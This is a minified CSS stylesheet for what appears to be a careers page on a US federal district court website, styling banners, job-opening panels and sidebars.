.l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.l-region.l-region--sub-content-center{width:64%;}@media (max-width:768px){.l-region.l-region--sub-content-center{float:left;width:100%;}}
#wawdContent{background-color:#fff;margin:0 auto;max-width:1190px;}#wawdContent,#wawdContent p{font:0.9rem Verdana,sans-serif;font-size:0.8rem;line-height:1.1rem;}#wawdContent h1{font-family:'Roboto',sans-serif;font-size:2.0rem;font-weight:100;line-height:2.0rem;margin:0;padding:0;}#wawdContent h2{font-family:'Roboto Condensed',sans-serif;font-size:1.7rem;font-weight:100;line-height:1.7rem;margin:0;padding:0;}#wawdContent h3{font-family:'Roboto Slab',serif;font-size:1.8rem;font-weight:100;margin:0;line-height:1.7rem;padding:0;}#wawdCurrentOpenings{margin:30px 0 20px 0;}#wawdCurrentOpenings a,#wawdCurrentOpenings a:visited{border:1px solid white;color:white;margin:0 auto;padding:5px;text-decoration:none;width:200px;}#wawdContent #wawdCurrentOpenings a:hover{background-color:white;color:black;text-decoration:none;}#wawdJoinUs{background-color:#333;background-image:url("http://www.wawd.uscourts.gov/sites/wawd/files/CareersWawCrowd.jpg");background-repeat:no-repeat;background-position:center top;margin-top:1px;padding:288px 20px 20px 20px;text-align:center;}#wawdJoinUs h2,#wawdJoinUs a,#wawdJoinUs a:visited{color:white;}@media only screen and (max-width:480px){#wawdJoinUs h2{font-size:1.4rem;}}#wawdJoinUs p{color:white;margin-top:20px;}#wawdJoinUs p a,#wawdJoinUs p a:visited{text-decoration:underline;}#wawdQuestions{background-color:#5f5f5f;padding:15px 0;text-align:center;}#wawdQuestions a{color:white;text-decoration:underline;}#wawdQuestions div{margin:0 auto;max-width:600px;padding:5px;}#wawdQuestions p,#wawdQuestions h1{color:white;margin:5px 0;}.wawdQuotePic{display:flex;flex-flow:row wrap;justify-content:center;}.wawdQuotePic #wawdQuoteSpace{align-items:center;background-color:white;display:flex;flex:1;}.wawdQuotePic #wawdQuoteSpace div{font-family:'Roboto Condensed',sans-serif;font-size:1.6rem;line-height:1.6rem;margin:auto;max-width:450px;min-width:150px;padding:10px;text-align:center;}@media only screen and (max-width:700px){.wawdQuotePic #wawdQuoteSpace{min-width:175px;}.wawdQuotePic #wawdQuoteSpace div{font-size:1.3rem;line-height:1.3rem;}}.wawdQuotePic img{height:259px;width:370px;}@media only screen and (max-width:600px){.wawdQuotePic img{height:195px;width:278px;}}#wawdTitleBanner{background-color:#c4c4c4;padding:20px;text-align:center;}#wawdTitleBanner p{margin:12px auto 0 auto;max-width:700px;padding:0;}#wawdTitleBanner a,wawdTitleBanner a:visited{color:black;text-decoration:underline;}#wawdFitIn{background-color:#26598c;padding:20px 50px;text-align:center;}#wawdFitIn a{color:white;text-decoration:none;}#wawdFitIn > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}@media only screen and (max-width:1100px) and (min-width:581px){#wawdFitIn > div{max-width:500px;}#wawdFitIn div div{max-width:124px;}}@media only screen and (max-width:580px) and (min-width:420px){#wawdFitIn > div{max-width:325px;}#wawdFitIn div div{min-width:76px;}}#wawdFitIn div div{flex:1 1 150px;font-size:0.8em;max-width:150px;text-align:center;width:120px;}#wawdFitIn h1,#wawdFitIn p{color:white;}#wawdFitIn img{border:0;height:72px;min-width:72px;width:72px;}#wawdWhyWork{margin-top:25px;overflow:auto;text-align:center;}#wawdWhyWork div{align-content:flex-start;display:flex;flex-flow:row wrap;justify-content:center;}@media only screen and (min-width:800px) and (max-width:1200px){#wawdWhyWork div{margin:0 auto;width:600px;}}#wawdWhyWork div div{border:2px solid #999;flex:1 1 289px;height:36.0em;margin:0 2px 5px 2px;max-width:278px;overflow:hidden;text-align:left;}#wawdWhyWork h2{margin:10px 0 10px 10px;padding:0;}#wawdWhyWork h3{margin:12px 0;}#wawdWhyWork img{height:225px;width:289px;}#wawdWhyWork p{margin:0;padding:0 10px 10px 10px;}#wawdOtherSites{background-color:#26598c;padding:30px;text-align:center;}#wawdOtherSites a{color:white;text-decoration:none;}#wawdOtherSites > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}#wawdOtherSites div div{border:1px solid white;flex:1 0 auto;margin:15px 5px 0 5px;max-width:230px;padding:10px;text-align:center;}@media only screen and (max-width:900px){#wawdOtherSites{padding:20px 10px;}#wawdOtherSites > div{max-width:450px;}}#wawdOtherSites h2{color:white;margin:10px 0;padding-bottom:10px;text-align:center;}#wawdOtherSites h1,#wawdOtherSites p{color:white;margin:0 0 10px 0;padding:0;text-align:center;}#wawdOtherSites img{height:74px;width:201px;}#wawdOpenings a{text-decoration:none;}#wawdOpenings a:hover{text-decoration:underline;}#wawdOpenings > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}#wawdOpenings div div{flex:1 0 auto;max-width:400px;margin:15px;padding:10px;}@media only screen and (max-width:1000px){#wawdOpenings div div{margin:10px 0 0 0;max-width:100%;}}#wawdEducatePrepare a{text-decoration:none;}#wawdEducatePrepare a:hover{text-decoration:underline;}#wawdEducatePrepare > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}#wawdEducatePrepare div div{flex:1 0 auto;max-width:400px;margin:15px;padding:10px;}@media only screen and (max-width:1000px){#wawdEducatePrepare div div{margin:10px 0 0 0;max-width:100%;}}#wawdInterviewDay{background-color:#26598c;padding:30px;text-align:center;}#wawdInterviewDay a{color:white;text-decoration:none;}#wawdInterviewDay > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}@media only screen and (max-width:1000px) and (min-width:400px){#wawdInterviewDay > div{max-width:500px;}#wawdInterviewDay div div{max-width:124px;}}#wawdInterviewDay div div{border:1px solid white;flex:1 0 auto;font-size:0.8em;margin:15px 5px 0 5px;max-width:200px;padding:10px 10px 40px 10px;text-align:left;}#wawdInterviewDay h2{color:white;margin:10px 0;padding-bottom:10px;text-align:center;}#wawdInterviewDay h1,#wawdInterviewDay p{color:white;margin:0 0 10px 0;padding:0;}
body a,body a:hover,body a:active{color:#06c;}.group-public-info{margin:10px 0;}.wawdBasicRightCallout{border:1px solid #333;float:right;margin:10px 0 0 20px;padding:15px;width:300px;}#wawdSidebarRightMain{float:left;max-width:815px;min-width:300px;padding-right:20px}#wawdSidebarRightMain .calloutGold{background-color:#ddd9c3;padding:10px 20px;}#wawdSidebarRightSidebar{float:left;max-width:300px;min-width:300px;width:300px;}#wawdSidebarRightSidebar .calloutBordered{border:1px solid #666;margin-bottom:10px;padding:0 20px;}#wawdSidebarRightSidebar .calloutBordered ul{margin:0 24px;padding:0;}
